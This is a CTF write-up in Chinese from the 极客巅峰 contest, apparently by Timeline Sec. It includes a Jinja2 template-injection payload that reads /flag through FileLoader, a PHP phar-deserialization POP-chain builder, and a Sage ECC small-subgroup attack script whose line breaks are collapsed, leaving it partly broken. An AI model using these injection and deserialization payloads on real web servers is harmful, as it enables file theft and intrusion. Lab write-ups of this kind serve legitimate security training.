
极客巅峰
★babyflask


找到_frozen_importlib_external.FileLoader类 :

/loged?name={{[].__class__.__base__.__subclasses__()[79].get_data(0,'/flag')}}

★babyphp2
POP链的构造:
<?php
require_once 'classes.php';
error_reporting(E_ALL);
$dbct = new dbCtrl();
$user = new User();
$reader = new Reader();
$user->nickname = $reader;
$user->backup = '/flag';
$dbct->token = $user;
@unlink("phar.phar");
$phar = new Phar("phar.phar"); //后缀名必须为phar,但是在构造好后可以更改
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub
$phar->setMetadata($dbct); //将自定义的meta-data存入manifest$phar->addFromString("test.txt", "test"); //添加要压缩的文件以及解压调用时的入口
//签名自动计算
$phar->stopBuffering();

得到flag:

★签到题
拼图完成后获得flag
FLAG值:
flag{52b79f47-dd72-4be9-9efe-f3a116dabd6d}
★baby_forensics

发现是个流量包,改下后缀,用wireshark分析下。


通过对iec104标准的协议格式解析来看,能够判断在开启也就是on状态传输下的I帧中传输的是有用的数据,如下图



★virus
IDA反编译,可以看出flag是用'-'来切割的,分为4段,对应4个迷宫,先把迷宫单独切出来,根据‘-’切割出来的字符数量可以找出对应的迷宫,写出路径
|||||||||||||||||||0 #1 1
||s|||||||||||||d||0 sdsdsdsdsdsdsddwdwdwdwdwdwdw 28
||..|||||||||||..||0
|||..|||||||||..|||0
||||..|||||||..||||0
|||||..|||||..|||||0
||||||..|||..||||||0
|||||||..|..|||||||0
||||||||...||||||||0
|||||||||||||||||||0
|||||||||||||||00000 #0 3
|||||||||||||||00000
|||||||||||||||00000 dddddddddsssssaaaaaaaaawww 26
||s.........|||00000
|||||||||||.|||00000
||d||||||||.|||00000
||.||||||||.|||00000
||.||||||||.|||00000
||..........|||00000
|||||||||||||||00000
|||||||||||||||00000 #1
||.........s|||00000
||.||||||||||||00000 #2 aaaaaaaaasssssssddddddddd 25
||.||||||||||||00000
||.||||||||||||00000
||.||||||||||||00000
||.||||||||||||00000
||.||||||||||||00000
||.........d|||00000
|||||||||||||||00000
|||||||||||||||00000
|||||||||||||||00000
|||||||||||||||00000 #3
|||..........||00000
|||.||||||||.||00000
|||.||||||||.||00000
|||.||||||||.||00000
|||.||||||||.||00000
|||s||||||||d||00000
|||||||||||||||00000 wwwwwdddddddddsssss 19
flag{4312-wwwwwdddddddddsssss-aaaaaaaaasssssssddddddddd-dddddddddsssssaaaaaaaaawww-sdsdsdsdsdsdsddwdwdwdwdwdwdw}
FLAG值:
flag{4312-wwwwwdddddddddsssss-aaaaaaaaasssssssddddddddd-dddddddddsssssaaaaaaaaawww-sdsdsdsdsdsdsddwdwdwdwdwdwdw}
★fu!k_py


填入数独在线解题网站

FLAG值:
flag{145327698839654127672918543496185372218473956753296481367542819984761235521839764}
★tryecc
N = 598756982846857855564861803797067906933452532971372536192231 C = 4480960863875584511148612202888184984874434295853921 P1 = (40868726519566019162794925971370501749760105301423309229554,54687980868371628310908123178978977864897123871328723) P2 = (235149117685317066108245267690004572936544028030457002179126, 1289371238921298371232163781261298731812137628190) x, y = P1 t = (y**2 - x**3 - C) % N x_1 = inverse_mod(x, N) A = (x_1 * t) % N print A x, y = P2 B = (y**2 - x**3 - A*x) % N print B
注意到N不是素数并且可以很快分解,因此用分解出的两个数分解建立椭圆曲线,然后小子群攻击,将最后的结果全部求CRT即可
from sage.all import *from Crypto.Util.number import *def get_factors(N):res = []for item in factor(N):p, times = itemres += ([p] * times)return resN = 598756982846857855564861803797067906933452532971372536192231C = 4480960863875584511148612202888184984874434295853921B = 301433075006245665142066249069379803968009253292294929A = 693404150690001177841293118214270948684961862980427571factors = get_factors(N)print factorsall_primes = []all_dlogs = []for p in factors:P2 = (235149117685317066108245267690004572936544028030457002179126, 1289371238921298371232163781261298731812137628190)P3 = (230807308713660443214609900462802224133677339138938919914236, 15979270783196203822523802015845150885928738960540101206481)P4 = (48539794908526618490272854315619275063139157075919926757183, 253317587580758121061061480314672531383057603048054780326781)E = EllipticCurve(GF(p), [A, B])P2 = E.point(P2)P3 = E.point(P3)P4 = E.point(P4)dlogs = []primes = get_factors(P2.order())for prime in primes:t = P2.order() // prime# dlog = discrete_log(t*P3, t*P2, operation='+')dlog = discrete_log(t*P4, t*P2, operation='+')dlogs.append(dlog)all_primes += primesall_dlogs += dlogsm = crt(all_dlogs, all_primes)print long_to_bytes(m)


本文作者:Timeline Sec
本文为安全脉搏专栏作者发布,转载请注明:https://www.secpulse.com/archives/143078.html
文章来源: https://www.secpulse.com/archives/143078.html
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh
